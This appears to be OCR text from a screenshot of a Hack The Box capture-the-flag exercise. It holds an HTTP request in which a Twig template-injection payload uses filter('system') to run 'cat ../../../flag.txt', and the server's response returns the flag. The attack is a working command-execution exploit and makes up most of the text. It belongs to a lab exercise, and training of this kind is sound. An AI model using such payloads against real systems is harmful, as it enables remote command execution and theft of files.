 equest
Pretty Raw Hex \n
POST / HTTP/1.1
Host: 94.237.51.163:33044
Content-Length: 79
Accept-Language: en-US,en;q=0.9
User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Accept: */*
Origin: http://94.237.51.163:33044
Referer:
http://94.237.51.163:33044/index.php?name=test
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
api=
http://truckapi.htb/?id%3D{{['cat\x20../../../fl
ag.txt']|filter('system')}}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 15 Apr 2025 09:32:10 GMT
3 Server: Apache/2.4.62 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 83
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 {"id":
"HTB{3b8e2b940775e0267ce39d7c80488fc8}Array",
"location": "134 Main Street"}